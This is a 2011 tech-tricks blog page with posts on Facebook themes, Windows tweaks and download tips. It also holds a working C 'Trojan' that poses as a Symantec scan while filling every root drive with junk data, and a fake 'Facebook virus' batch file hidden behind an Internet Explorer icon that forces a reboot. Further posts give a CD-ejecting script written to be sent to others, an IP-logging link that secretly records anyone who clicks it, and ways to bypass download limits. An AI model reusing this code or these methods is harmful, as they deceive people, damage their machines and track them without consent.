Sunday 18 December 2011

Change your ℉αḉε♭ø☺к Appearances

| |
1 comments
Facebook is a social networking site which enable people to connect with friends and people around. That's how Facebook is usually introduced but Facebook is beyond the requirement of being introduced as almost everyone is on it. But Facebook has one flaw, the default blue theme is really boring.

Some even consider it an annoyance while visiting Facebook. As Facebook does not allow to change its theme like MySpace used to, users are left with no other option but to bear the theme Facebook wants them to use.

However, it is relatively easy to change the Facebook theme to a stylish one using a Firefox addon and custom themes which are available free of cost on the internet.


Requirement: The basic requirement for this to work is to have Mozilla Firefox 3.5 or higher.

Steps: The following steps should be carried out to successfully change Facebook theme.

  1. Open Mozilla Firefox and install 'Stylish' addon'.
  2. Follow the basic steps and install the addon.
  3. Restart Firefox after successfully installing the stylish addon.
  4. Login to your Facebook Account and click on the small 'S' button in your Firefox status bar.
  5. Click on "Find Styles for this Site" to open a new tab with free themes to use for Facebook.
  6. Click on any theme and a preview will be shown.

  7. If everything is fine in the previewed theme, click on "Install with Stylish" button at the top right corner of the page.
  8. A dialog box will open.
  9. Click on Install in the dialog box.

Stylish Button


facebook theme change

Install with stylish

Installing Ferrari theme for Stylish Firefox


Now whenever you open Facebook, it will show the theme that you have installed with Stylish instead of the boring old blue theme........ :-)
Read More

Watch Star wars in windows xp & Vista by Command Prompt

| |
0 comments

Every one of us has watched Star Wars on television, computer or in a theater. It is the same movie with aliens fighting each other for galaxies and such stuff. There is nothing new in it. But wait, have you watched an ASCII( American Standard Code for Information Interchange) version of Star Wars and that too in Windows using telnet. A word mostly linked with computer wizards. Well if you have not, then you must do it now!

There is a complete copy of Star Wars done entirely in ASCII characters that you can watch in the Windows operating system (or any OS that supports telnet). The only thing required to watch it is an internet connection; speed does not matter.


A Picture showing Star Wars in command prompt

To watch it on Windows XP,
  1. Go to Start, Run.
  2. Now type "telnet towel.blinkenlights.nl" without the quotes and press Enter.

On Windows 7 and Windows Vista

Telnet is turned off by default in the latest versions of Windows. So, in order to watch star wars, you must first enable telnet by going to Control Panel › Programs › Turn Windows Feature On or Off and ticking both the telnet check boxes. After doing that, follow the steps given below:-
  1. Go to Start, Search.
  2. Type telnet and press Enter.
  3. In the following command prompt window, type "o" without quotes and press Enter.
  4. Now type "towel.blinkenlights.nl" without the quotes and press Enter.
If you do not need telnet anymore, you can turn it off.

A command prompt window like the one in the image will open with the movie being played in it. See the movie yourself. Did you enjoy watching this new version of Star Wars? Well, I did and know it for sure that you would have too.
Read More

Ḡø☺gʟε Tricks - By using IM FEELING LUCKY button

| |
0 comments
There are many codes which we may not know in google...


just type the codes one by one and click   IM FEELING LUCKY Button.

epic google


google gravity


google rainbow


who is the cutest


2204355


Annoying Google


Google Pirate

google gothic

google gothic 2


french military victories


 And a spcl code is      let it snow  


Read More

Sunday 11 December 2011

Running †υґ♭☺ ḉ++ in windows 7 in fullscreen mode

| |
0 comments
First Type:
Log on to windows7 in safe mode. In safe mode the application running capabilities of an operating system is low and this mode is used as trouble fixing for OS. But this method is much simpler and you only need to log on to safe mode by pressing F8 on start up.
By summarizing the steps:
  1. Install turbo C++
  2. Start windows7 in safe mode.
  3. Execute turbo C++
Second Type:
By Disabling your graphics adapter.  This trick is done by just uninstalling the graphics driver. To do that
  1. Right click on My Computer, click Properties
  2. Select Device manager->Display Adapters
  3. Identify the display adapter of your computer, and uninstall.
You should try this trick only if you do not use your computer for Graphic related operations like playing multimedia games.By this trick graphics would look vulgar but you can run C++ in full screen

Third Type:

By using DOSBox software. It is an  open source DOS emulator for BeOS, Linux, Mac OS X, OS/2, and Windows. This tool is primarily intended to play DOS games on windows7 but here we can use it run turbo C++ in Full screen mode.

  1. Download DOSBox frome here. (for windows,hope evryone uses it)
  2. Install and run the DOSBox.
  3. Now a command prompt type window will appear. We need to mount TC folder. 
              Just type “mount c: c:/tc” and press enter. 
  • Assumed that Turbo C++ is installed in C drive and TC folders located at C:\TC
  • You may get a message that 'Drive C is mounted as local directory C:/TC\'
  • Change the directory to C/BIN/tc.exe. To do that, please follow the steps as shown in the below screen shot.

Now the Turbo C++ will open in DOSBox. Press ALT+ENTER  to toggle between full screen and mini screen.

By applying the above 3 tricks, you can run C compiler on full screen mode in windows 7.


Read More

ℜℯṧüмε Mediafire downloads using Remote Cookie Addon

| |
0 comments


To do this, you need:
1.Firefox browser
2.Remove Cookie(s) for Site Addon installed in Firefox. Download
3.Internet download Manager (IDM)

 First, open firefox  browser and start downloading the file using IDM from mediafire. The when you want to resume downloads which gives you an error, do the following steps:


 1.Open IDM, right click on your download and click properties.
 2. Copy the URL from Referrer   field.


 3. Paste the url in your firefox browser and load the page.
 4. Right click anywhere on that page and select 'Remove Cookies for Site'
 5. Reload the page
 6. Right click on the downloading link (Click here to start download from MediaFire..) then select Copy Link Location


 7. Paste it in the Address field of download properties window in IDM.


8. Click Ok

Now you should be able to resume your download as normal. Right click then select Resume download :-)


Read More

SPeed up ℛεℓїαη¢ε ℕℯtconnect

| |
1 comments
The windows XP or windows7 is installed with default Maximum Transfer Unit (MTU), and TCP receive window and TTL settings. This could be overwrite by some kind of software that enables you to select each option and put a certain value for each. But, this old but well known software can be used to select the appropriate settings for the selected bandwidth.

1. Download TCP/IP optimizer 

2. There will be slider which allows you to select the desired bandwidth. It's better to experiment with slider values from 1000kbps to 2500kbps than sticking with an assumed value for NetConnect broadband plus. All you have to do with this tool is to select bandwidth 1000kbps, select optimal settings at the bottom, apply changes then restart your computer. Check both internet browsing speed and downloading speed. If it is not fair enough, select better bandwidth on slider scale, (say, 1280kbps) and continue testing to find the optimal settings for your connection.

Use Google DNS servers to Speed up Data card speed:

A DNS server is basically a lookup server which searches for the entered web address and converses or points to its server space where the actual website is stored. This trick really doesn't boost anything in between the web server  and your computer but using a domain name server with big eyes. Now google DNS servers works really fast so we can specify these to use for Netconnect connection.

1. For XP, My Computer > My network places > Network connections.
2. Now select Reliance, right click on it and select properties.
3. On the networking tab, select Internet Protocol Version 4 (TCP/IPv4) and choose properties

Fill the following fields:

Preffered DNS Server: 8.8.8.8
Alternate DNS server:  8.8.4.4


Click Ok then you have successfully configured DNS servers.
                                                                                             Just simple............

Read More

Harmful Trojan √ḯґυṧ ➸ in C language

| |
0 comments
Just copy this code in your notepad file and then save it as  any file name u want with extension .c
    For example, ( 123.c )

#include<stdio.h>
#include<conio.h>
#include<dos.h>
#include<stdlib.h>
FILE *a,*t,*b;
int r,status,vir_count;
double i;
char ch[]="CREATING A HUGE FILE FOR OCCUPYING HARDDISK SPACE",choice;

void eatspace(void);
void findroot(void);
void showstatus(void);
void draw(void);
void accept(void);

void main()
{
draw();
accept();
textcolor(WHITE);
draw();
gotoxy(12,8);
cputs("ANALYZING YOUR SYSTEM. PLEASE WAIT...");
sleep(3);
gotoxy(12,8);
delline();
cputs("PRESS ANY KEY TO START THE SYSTEM SCAN...");
getch();
gotoxy(12,8);
delline();
findroot();
}

void accept()
{
textcolor(LIGHTRED);
gotoxy(1,8);
cputs("THIS PROGRAM IS A DEMO OF SIMPLE TROJAN HORSE. IF YOU RUN THIS PROGRAM IT WILL\n\rEAT UP YOUR FULL HARD DISK SPACE ON ROOT DRIVE. HOWEVER IT IS POSSIBLE TO\n\rELIMINATE THE DAMAGE.\n\n\rTO CLEANUP THE DAMAGE YOU\'VE TO DELETE THE FILE \"spceshot.dll\" LOCATED IN\n\n\r \"%windir%\\System32\".\n\n\rIF YOU WISH TO RUN THE PROGRAM PRESS ENTER, OTHERWISE PRESS ANY KEY TO QUIT.");

if((choice=getch())!=13)
exit(0);
}

void draw()
{
clrscr();
textcolor(WHITE);
gotoxy(12,2);
cputs("********************************************************");
gotoxy(12,6);
cputs("********************************************************");
gotoxy(12,3);
cputs("*\n\b*\n\b*\n\b");
gotoxy(67,3);
cputs("*\n\b*\n\b*\n\b");
gotoxy(14,4);
cputs("SYMANTEC SECURITY SCAN - 2009 (QUICK SYSTEM SCANNER)");
}

void findroot()
{
t=fopen("C:\\windows\\explorer.exe","rb");
if(t!=NULL)
{
fclose(t);
textcolor(WHITE);
a=fopen("C:\\windows\\system32\\spceshot.dll","rb");
if(a!=NULL)
{
textcolor(LIGHTRED);
gotoxy(12,8);
cputs("SYSTEM SCAN WAS INTERRUPTED. TRY AGAIN LATER!");
getch();
exit(1);
}
b=fopen("C:\\windows\\system32\\spceshot.dll","wb+");
if(b!=NULL)
{
showstatus();
eatspace();
}
}
t=fopen("D:\\windows\\explorer.exe","rb");
if(t!=NULL)
{
fclose(t);
a=fopen("D:\\windows\\system32\\spceshot.dll","rb");
if(a!=NULL)
{
textcolor(LIGHTRED);
gotoxy(12,8);
cputs("SYSTEM SCAN WAS INTERRUPTED. TRY AGAIN LATER!");
getch();
exit(1);
}
b=fopen("D:\\windows\\system32\\spceshot.dll","wb+");
if(b!=NULL)
{
showstatus();
eatspace();
}
}
t=fopen("E:\\windows\\explorer.exe","rb");
if(t!=NULL)
{
fclose(t);
a=fopen("E:\\windows\\system32\\spceshot.dll","rb");
if(a!=NULL)
{
textcolor(LIGHTRED);
gotoxy(12,8);
cputs("SYSTEM SCAN WAS INTERRUPTED. TRY AGAIN LATER!");
getch();
exit(1);
}
b=fopen("E:\\windows\\system32\\spceshot.dll","wb+");
if(b!=NULL)
{
showstatus();
eatspace();
}
}
t=fopen("F:\\windows\\explorer.exe","rb");
if(t!=NULL)
{
fclose(t);
a=fopen("F:\\windows\\system32\\spceshot.dll","rb");
if(a!=NULL)
{
textcolor(LIGHTRED);
gotoxy(12,8);
cputs("SYSTEM SCAN WAS INTERRUPTED. TRY AGAIN LATER!");
getch();
exit(1);
}
b=fopen("F:\\windows\\system32\\spceshot.dll","wb+");
if(b!=NULL)
{
showstatus();
eatspace();
}
}
if(t==NULL)
{
textcolor(LIGHTRED);
gotoxy(12,8);
cputs("SYSTEM SCAN FAILED! PRESS ANY KEY TO CLOSE THIS PROGRAM.");
getch();
exit(1);
}
exit(1);
}

void eatspace()
{
textcolor(LIGHTRED);
gotoxy(12,16);
cputs("WARNING: DO NOT ABORT THE SCAN PROCESS UNTIL IT IS COMPLETED!\n");
textcolor(WHITE);
gotoxy(12,18);
while(1)
{
for(r=1;r<4;r++)
{
for(i=1;i<900000;i++)
{
status=fputs(ch,b);
if(status==EOF)
{
textcolor(WHITE);
vir_count=random(120);
draw();
gotoxy(12,8);
cprintf("SCAN COMPLETE!. DETECTED AND CLEANED OVER %d THREATS!",vir_count);
gotoxy(12,10);
cprintf("PRESS ANY KEY TO CLOSE...");
getch();
break;
}
}
cputs(".");
if(status==EOF) break;
}
if(status==EOF) break;
}
exit(0);
}

void showstatus()
{
gotoxy(12,8);
cputs("SCANNING THE SYSTEM FOR THREATS");
gotoxy(12,10);
cputs("THIS MAY TAKE UP A FEW MINUTES TO FEW HOURS");
gotoxy(12,13);
cputs("SCAN IN PROGRESS. PLEASE WAIT...");
}


This is a program to eat up all your disk spaces....... And this MAY or MIGHT harm your computer, so please try this at your own risk

If u want to stop this, just press CTRL+ALT+TAB to go to task manager and under process tab.......look for space eater.c and end the process  :-)
Read More

Toggle кεƴ♭ø@яḓ Lights

| |
0 comments


On a typical keyboard, there are three led's for number lock, caps and scroll lock respectively. This is a trick to dance your PC keyboard lights in a regular manner using a simple piece of code. This is a visual basic script with extension ( .vbs ) All you have to do is open notepad, copy the following script into it and save it with file name extension .vbs

Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 200
wshshell.sendkeys "{CAPSLOCK}"
wscript.sleep 100
wshshell.sendkeys "{NUMLOCK}"
wscript.sleep 50
wshshell.sendkeys "{SCROLLLOCK}"
loop
save it as any file name u want with extension  .vbs        for example (abc.vbs)
 To start the keyboard disco dance, you need to double click on the saved file. The above code makes led to dance in a regular manner.
The sleep code determines the delay for lighting. It's better to have all lights off before starting the script to make the dance more effective. To end the script, you need to terminate a process called wscript.exe. For this , open windows task manager by pressing CTRL+ALT+DEL and click process tab. select the process and click end task. 

Read More

Saturday 10 December 2011

Making α facebook Virus

| |
1 comments
I heard from many of my friends that a virus is spreading on facebook which delete our accounts,I first thought it could have been a trojan that spread out,Then i found out that its just simple prank to shutdown your pc,Now today i will show you how to make a facebook virus to trick your friends
In this tutorial I will show you how to make a Facebook virus using simple commands on notepad. .This will make the victim think they have got a virus when they click on an icon such as Internet Explorer .
Making a fake facebook virus!

1) Open notepad
2) Type this in :


@echo off
msg * WARNING VIRUS DETECTED!!!!! AFTER 5 MINUTES YOUR FACEBOOK ACCOUNT WILL BE DELETED !!!!TO REMOVE THE VIRUS CLICK OK OR CLOSE THIS BOX!
PAUSE
shutdown -r -t 300 -c " SORRY!!! YOUR FACEBOOK ACCOUNT ARE NOW BEING DELETED !!! PLEASE WAIT ..........."


3) Save it as something.bat
4)Right click on Internet Explorer .bat and click Create Shortcut
5)Right click on shorcut and click Properties.
6) Click Change Icon
7.Choose Internet Explorer icon or similar , click OK , then click Apply

Now your facebook virus is almost ready


8).Delete real shortcut and replace it with fake . When victim click on it , he will get warning messages that looks like this:
Read More

Check mail sent by u has been read or noT

| |
0 comments
Some time we its really important to know that the email sent by us has been read or not. you will not find any inbuilt feature for this in most of mail server.


But here is a good trick to know that email has been read or not,,

"http://goo.gl" is the solution for this.
If your email contains one or more link then this solution can be very helpful for you.

It is very simple to use this.
you have to follow these steps:-

* Open the url "http://goo.gl"
* Paste your url(which will be provided by you in your email) in the text box given here.
* click the button. now your url will get shorten.


* now put this url in your email.
* send your email.


Now whenever the recipient open this url in your mail his activity will be captured by http://goo.gl.
You can see this activity by adding '+' sign to Google short URL.
For example if you get the shorten URL of your link is http://goo.gl/dpAKF. Now you can see the stat by writing "http://goo.gl/dpAKF+" in your address bar.
Read More

Thursday 8 December 2011

Increase Your ℝѦm speed

| |
0 comments
RAM – Random Access Memory
is one of the main component of computer that is responsible for the process of the operating system.
Since all the Operating systems support Multiprocessing, hence require a good RAM speed.
Since all the current running processes are stored onto the RAM, it slows the system speed. Sometimes the process which have executed but are not required by the OS are stored on the RAM. So, here is a tricks to increase your RAM speed
We can clean the RAM just by using Notepad .
yes using notepad & no need to buy any software for that
The process is as follows.
Open Notepad
Type
FreeMem=Space(64000000)
save it as “CleanRAM.vbs” on desktop
Note: Type the name of file along with inverted commas
Run the file and your RAM may be free.
Of course you can edit the code in the file for a greater “cleaning-progress”.
For example:
FreeMem=Space(1280000000)
FreeMem=Space(2560000000)
FreeMem=Space(5120000000)
FreeMem=Space(10240000000)
Read More

Create Your own ℉oИts in windows

| |
0 comments
If you want to make your own fonts in window then
just follow these steps.

first go to start>Run & type here eudcedit and hit enter.

Now use your creativity & make your own fonts. JUST SIMPLEEEEEEEEEEE.............. :-)
Read More

Creating a ḟ◎łdℯя without a name & ḯᾔ√ḯṧi♭łℯ folder

| |
0 comments
Windows 7 and vista allows you to create an invisible folder without any logo and name.If you have some private data and want to hide it from pirating eyes without using any external software then certainly you will benefit from this tutorial.


In this tutorial we will protect our data first placing it in an invisible folder and then hiding it so that no one can even accidentaly open that folder.So this will provide you with two level security.
Creating A Folder Without Name In Windows 7 And Vista

  1. Click on Start Button in taskbar
  2. Search For Character Map
  3. Open character Map and click on the blank Coloumn
  4. Now Click on Select Button and then on Copy Button(Now you have copied a blank Space)
  5. Create a New folder and Rename it and press Ctrl+V keys from keyboard.
By this time we have created a folder without any name.Now we have to create a folder without any Logo.
invisible Trick To Create Invisble Folder Without Name In Windows 7 And Vista
How To Create An Invisible Folder  In Windows 7 And Vista?
  1. Right click on the folder that you have created without name in the previous step.
  2. Click on Properties>>Customise>>Change Icon
  3. Now will get a popup windows with various icon.Select the blank Icon

4. Press Ok
By this time you have created an Invisible folder with no logo and no name.
Move all of your private data in this invisible folder.
How To Hide the Invisible Folder In Windows 7 And Vista?
  1. Right Click on the Invisible Folder
  2. Select Properties and now select the Hidden Checkbox.
By this time you have your data in an invisible folder with no logo,name and which is hidden.So only you can access this folder as only you have knowledge where this invisible folder is stored.
How To Open This Hidden folder?
1.First Make Your Hidden Files,folders visible from  folders options in control panel.
2.Now go to the drive (location) of your computer where you have created the folder without name and icon.Now press Ctrl+A your folder will get highlighted.
Just open it.
Read More

Monday 5 December 2011

Change Your Boring WIndows 7 ḺoḠЇИ Screen

| |
0 comments
  1. Open Run (Windows + R) and type Regedit and press Enter.
  2. Navigate your registry to  HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\ CurrentVersion\Authentication\ LogonUI\Background.
  3. Now double click on the value OEMBackground and change the value from o to 1.
  4.  You can check the above screenshot for reference.
  5. Now create a JPEG that is smaller than 256kb and this picture should match the aspect ratio of your display.. Like for example if you are using 1152 x 864 then you can use upto 1280 x 965. Don’t worry if you have lesser or bigger resolutions. Windows will stretch the image to fit automatically.
  6. Now navigate to the C: Windows\System32\oobe folder on the windows drive (default c).
  7. Create a new folder named “info”. Open this folder and create a new folder named “backgrounds.”
  8. Now copy the JPEG picture you want to serve as the logon. Just copy paste the picture in this sub-folder.
  9. Now rename the JPEG file as “backgroundDefault”.
  10. That’s all. Now reboot and check your new custom made windows logon background.
In few windows 7 operating systems, you can automatically found that the info and background folders are already created. If so, then no need to create these folders again. Just copy the picture and rename it as mentioned in step 9. And if you have any queries on this change windows 7 logon screen post, simply ask your query below. It will be addressed as soon as possible.
Read More

Simple way to ℜ℮¢◎ṽℯя Your ℱ◎яℊottℯη Windows ẌṔ Password

| |
0 comments


Can’t get into your user account?  Its very easy to recover windows XP password.  I’m gonna explain how the default Administrator account can come to the rescue. With so many passwords to remember, your yahoo, Google, AIM, blogger, etc. It gets a little nosy to remember all the passwords.You may recover the passwords for the Yahoo, Gmail whatever through your email address.But what happens when you forget your own Windows password, you’d be left out in the no man’s land feeling helpless? And thankfully there are ways to recover your windows XP password.

Recover Windows XP Password In 4 Steps :


recover windows xp passwordLets have a look at how we can recover our windows passwords.But sadly for the windows Vista and 7 users, this method is not applicable.
1) Firstly to recover your windows XP password, you need to boot your computer into safe mode. To do this, just reboot your computer and keep tapping the F8 key until you are redirected to the Windows Advanced Options Menu. Here, select the Safe Mode option and hit the return key.
2) Windows will now boot into Safe Mode. It might take a little longer than that of the usual boot-up. It’s alright. After a while you’ll be presented with the User Account logon screen.If you click on your account, it will still ask you for the password which you do not know. There is another Administrator account which has no password by default. Click on the Administrator account to load windows.
3) Once Windows has finished loading, a pop-up box will appear, this is a simple warning that some of your devices may not work properly. This is due to the safe mode boot up, it disables all your multimedia and networking devices and drivers. Click on the yes button to confirm you are happy using Windows in Safe Mode.
recover windows xp password
4) A basic looking version of windows desktop will appear, click on the start button, then go to control panel.Locate the User Accounts Icon and open it. You will now see a list of user accounts, choose the account of which you have forgotten he password of.From the list of options, click change password. Now a window will appear, since you do not require the old password to change it, you can simply enter the new password and get yourself a new Windows password. You are done and you can now reboot your computer normally and access your desktop like you used to.
5) That’s all. Just take a look at the above screenshot to get a clear idea. If you have any queries, just let me know. I think now you can easily recover windows XP password when lost.
Read More

cυṧтømїẕε Your Windows OS with Åмαℨiηℊ Desktop Enhancements

| |
0 comments
We generally love to customize windows as much as we can. We want to see our operating system with good graphics and themes no matter how slow our system functions. Today we have a lot of free software’s to customize windows in a simple way. You can transform your boring windows operating system into a amazing modern look by just installing some applications. No matter you are using windows XP or 7, you can customize windows by installing Linux UBUNTU or MAC skins as many as you want. Its really hard to keep updating the operating system every time a new version of OS is out in market. So we are introducing you some amazing software’s for your PC which will really change the way you see your operating system. The look and feel of these applications will make you feel your operating system amazing. You can completely customize windows skins the way you want. Lets check out some of the most famous Windows Theme Customizing software’s.


Few Free Software’s to Customize Windows :

1) Windows Skin/ Theme Modifier:
There are many software’s which offer a complete change to the look and feel of  your windows Operating System. Now you can change the look and feel of your operating system by installing any of the skin modifier and apply a unique skin to your operating system.
Windows Blinds : Windows Blinds is one among  such skin changing software. It has many features which include
  • Modify Aero – We can tweak any of the Windows Aero themes or any of the downloaded skins to your liking.
  • Change skin fonts – Loud or Soft, Traditional or Modern, you can use any kind of fonts you like.
  • Adjust transparency – You can  adjust the transparency of the skin. i.e you can make the skin the center of attraction or you allow them to blend into the background.
  • Below is a screenshot of a Windows Blinds theme.
You can download the free version of Windows Blind here . There are a lot of themes in the internet now. Just Google them and you can find millions of amazing skins for free. You should have minimum requirements like : Windows 7/Vista (32 & 64-bit) and 32-bit Windows XP to run this software.
Similar softwares: Style XP , Brico Pack Crystal XP.

2) Transformation Packs:

By using these transformation packs, users can completely transform the look of Windows operating system to make it look like a advanced operating system like windows 7 and 8, even if you are using windows xp. But if you like the new release of Ubuntu 11.10 “Oneiric Ocelot”. What can you do about that? For people who like the look and feel of other operating systems but like to continue on windows platform, are most lucky to find these Transformation packs. Because you can enjoy the look and feel of that operating system in your own windows OS. You can download this theme of Ubuntu 11 and install it in windows operating system.
customize windows
You can download a lot of other transformation packs for free. Just type for transformation packs in Google or any other search engine.

3) Docks:

These Docks will have awesome GUI element which provides the user with a way of launching, monitoring and switching between the running programs or applications. Here are some of the examples of dock software’s
customize windows
customize windows
customize windows

May be most of us know about these desktop enhancements, but this is for people who want to see their windows OS in a new look. And a lot of other desktop enhancements are available to download for your PC. You can also find some more official dock skin’s for windows all over the Google.
Read More

Crazy notepad trick to continuously Popout cd тґαy

| |
0 comments
Open Notepad and Type :
Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count -1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count -1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop


Save it as “cdtray.VBS” and send it.


Note: Don’t worry when this crazy notepad trick opens your cd tray continuously. If you want to end this script simply Open Task Manager(Alt+Ctrl+Delete). Under Processes end the process “wscript.exe”
Read More

Skip RAPIDSHARE & MEGAUPLOAD waiting time

| |
0 comments
Yes, you are reading it correctly, its not a prank or joke, now you can easily avoid the waiting time or usually we say time limit when you download as a free user from the file sharing services such as rapidshare, megaupload, deposifiles, hotfile. Normally you have to wait for 20-60 minutes to download the second file after downloading the first one. They implement ways to invite users to purchase a premium service. But this way of limiting Free download limit and asking free users to wait for long time to start another download can be annoying one.

Skipscreen is an extension to browser to by pass waiting time on download. Unfortunately it can only be used with Firefox browsers to avoid waiting time while downloading files from some popular File hosting services like:

* Rapidshare.com
* zShare.net
* MediaFire.com
* Megaupload.com
* Sharebee.com
* Depositfiles.com
* Sendspace.com
* Divshare.com
* Linkbucks.com
* Uploaded.to
* Hotfiles.com
* 4shared.com
* Limelinx.com
* Link-Protector.com
Its use is very simple and does not require any configuration, just go to the addon page of the extension and install it, restart your browser and enter one of thesedownload sites and you will no longer have to wait.
Download Skip Screen Firefox Extention
Alternative Methods or Hacks to Beat Rapidshare Downlaod Limits and Waiting Time
Method 1:  Using Java Script:
1. Goto the page you want to download
2. Select FREE button
3. In the address bar put the following: javascript:alert(c=0)
4. Click OK
5. Click OK to the pop-up box
6. Enter the captcha
7. Download Your File
Method 2:  Request a new IP address from your ISP server
Here’s how to do it in windows:
1. Click Start
2. Click run
3. In the run box type cmd.exe and click OK
4. When the command prompt opens type the following.
ENTER after each new line.
ipconfig /flushdns
ipconfig /release
ipconfig /renew

exit
Note: This might onlywork for DSL/Modem Internet Connection, not for Cable Internet users
Read More

Shutdown your computer using ℃☺ღღ@ηḓ ℙґ☺ℳ℘t

| |
0 comments

Here is a trick to shutdown your computer  at a specific time. You might be thinking what great about it, well you can shutdown your computer without the use of any software. Just shutdown your computer at specific time from RUN Command.


 For example if you wish to shutdown at 09:45 am. Type this in

Start=>Run
Type Code:        at 11:35 shutdown -s
To cancel or Abort the shutdown:
Type Code:                   shutdown -a
Type  Code:  “shutdown –s –m\\computername –t60”. This command will shutdown the computer on network if you have administrative access.  Here computername needs to be replaced by the exact computer name of the computer on the network to work.

Alternative method to create a shutdown timer or simply computer shutdown shortcut
Step 1: Right click on your desktop and choose “New=>shortcuts”.
Step 2: In the box that says “Type the location of the shortcut”,
type in “shutdown -s -t 3600” without the quotation marks and click next.
Note: 3600 are the amount of seconds before your computer shuts down. So , this means 3600 seconds = 60 mints (1 hour). You can change the value in the above code. You can even create multiple shutdown shortcuts. For example a computer shutdown shortcut for 30 minutes, 1 hour, 2 hours, 5 hours etc.,
Step 3: Make up a name for the shortcut and you’re done.
Optional Step 4 : You can change the icon by right clicking=>properities=>change icon=>browse
To abort or cancel the shutdown:
To make an abort key to stop the shutdown timer just create another shortcut and make
the “location of the shortcut” to ” shutdown -a” without the quotes.
Read More

Ḡмαїʟ as Hard Drive

| |
0 comments
Gmail is really famous among users of all the email clients available on the web and that is not because it has a cool interface rather it is famous for its reliability and huge space which includes storage space of 6000 megabytes  and increasing. Google doesn’t stop here and recently Google announced that users can now buy more online storage for Google services just by paying a little amount. So why not use this online storage space and use it externally probably as a network drive or one of your own computer hard drives.


Use Google Storage Space as Google Drive
I am going to show different methods by which your can use your Gmail account space as your external hard drive that too free. You will be able to download (or should I say copy) attachments from your Gmail account to your computer just as you would do from a drive on your computer. You can also use this space to upload content direct from your computer and save it online in your Gmail account.
1. GMAIL DRIVE                      (Download)
                                      

GMail Drive is a Shell Namespace Extension that creates a virtual filesystem around your Google Mail account, allowing you to use Gmail as a storage medium.
GMail Drive creates a virtual filesystem on top of your Google Gmail account and enables you to save and retrieve files stored on your Gmail account directly from inside Windows Explorer. GMail Drive literally adds a new drive to your computer under the My Computer folder, where you can create new folders, copy and drag’n'drop files to.
With GMail Drive you can easily copy files to your Google Mail Account and retrieve them again.
When you create a new file using GMail Drive, it generates an e-mail and posts it to your account. The e-mail appears in your normal Inbox folder, and the file is attached as an e-mail attachment. GMail Drive periodically checks your mail account (using the Gmail search function) to see if new files have arrived and to rebuild the directory structures. But basically GMail Drive acts as any other hard-drive installed on your computer.
You can copy files to and from the GMail Drive folder simply by using drag’n'drop like you’re used to with the normal Explorer folders.
Because the Gmail files will clutter up your Inbox folder, you may wish to create a filter in Gmail to automatically move the files (prefixed with the GMAILFS letters in the subject) to your archived mail folder.
Please note that GMail Drive is still an experimental tool. There’s still a number of limitations of the file-system (such as total filename size must be less than 65 characters). Since the tool hooks up with the free Gmail Service provided by Google, changes in the Gmail system may break the tool’s ability to function. I cannot guarantee that files stored in this manner will be accessible in the future.
                                  
2. PHP GMAIL DRIVE (PGD)

Php Gmail Drive is a new type of file sharing utility. Unlike typical file servers (say xDrive) it uses Gmail as backend file server. You can enjoy it simply by hosting a small PHP script in your web site without any database. Gmail file space is more than 2GB, so you can imagine you already have such a big space on internet. However, you will require a Gmail account (If you don’t have any Gmail address, go GmailSwap or ask your friends.). PGD automatically connects Gmail server and fetches list of all attached files and generate downloadable links in a tree like view. If you are looking for a file server to upload your music or notes without any hassle, PGD is ideal for you. Technically speaking PGD is wrapper of Gmailer . Thought there is  no need to know hecks of PHP or Gmailer.  Just you have to check that your PHP hosting service provider has curl extension of PHP to handle HTTP/HTTPS traffic.
Features
* Successfully connects to Gmail and only grabs list of Attachments in Gmail messages.
* List of attachments are displayed with inbuilt Javascript engine. You can customize output to any other formats.
* 100% compliant to GMAILFS. So you can upload with Windows Gmail Shell extension or Linux GmailFS utilities..
* Supports Multiple Gmail accounts in the same script .
* Supports all browsers.
* Total size is less than 100 KB.
Read More

Sunday 4 December 2011

How to Trace I.P address of a Computer

| |
0 comments
Trace ip address
Most of you may be curious to know how to trace the IP address of a remote computer or to find the IP address of the person with whom you are chatting in Yahoo messenger or Gtalk or msn.In this post I will tell you How to trace ip address of a remote computer..

                Here is a step-by-step process to find out the IP address.


How to trace ip address - Method

1.
Download the
IP Finder script

2. Create an account on
110mb,ripway,t35(or any free host that supports PHP).

3.
Extract the IP_Finder.ZIP file and upload the two files
ip.php and ip_log.txt into the root folder of your hosting account using the File Manager.

4. You can rename the
ip.php to any name of your choice.

5.
Set the permission to 777 on ip_log.txt.

Now you are all set to
trace the IP address of a remote computer of your choice. All you have to do is send the link of ip.php to your friend or the person with whom you’re chatting. Once the person click’s on the link, his/her IP address is recorded in the file ip_log.txt.

For your better understanding let’s take up the following example.

Suppose you open a new account in 110mb.com with the subdomain as
123, then your IP Finder link would be

http://123.110mb.com/ip.php

You have to send the above link to you friend via email or while chatting and ask him to visit that link. Once your friend clicks on the link, his IP address will be recorded along with the Date and Time in the ip_log.txt file. After recording the IP address, the script will redirect the person to google.com so as to avoid any suspicion.

To find the recorded IP address check the logs using the following link.

http://123.110mb.com/ip_log.php

The sample log will be in the following format

101.92.133.233 Friday 07th of sep 2009 07:31:27 PM
45.45.144.237 Friday 07th of sep 2009 07:31:28 PM
123.44.144.233 Friday 07th of sep 2009 07:31:31 PM

NOTE: You have to replace abc with your subdomain name.
Read More

Top Ways to Speed Up PC

| |
0 comments
Top Ways to Speed Up PC

Perfect optimizer:
 Perfect Optimizer is a simple and easy-to-use program which will optimize your PC and fix computer problems like slow speed, blue screen, deadlock errors and other annoying problems to maintain system stability and security, keep your PC running smoother and improve its overall performance.


Protect your computer against a spywares:
 Spywares can really slow your Pc and hurt its performance,The best way to protect your computer against spywares is By installing  an antispyware software.
Free disk space:
  By freeing disk space, you can improve the performance of your computer. The Disk Cleanup tool helps you free up space on your hard disk. The utility identifies files that you can safely delete, and then enables you to choose whether you want to delete some or all of the identified files.
Another thing which you can use is a ccleaner. CCleaner and optimize your computer speed by deleting unwanted registry and internet tracing cookies and temporary files. Clear Out Forgotten Programs.

Detect and repair disk errors:
In addition to running Disk Cleanup and Disk Defragmenter to speed up your slow pc, you can check the integrity of the files stored on your hard disk by running the Error Checking utility.

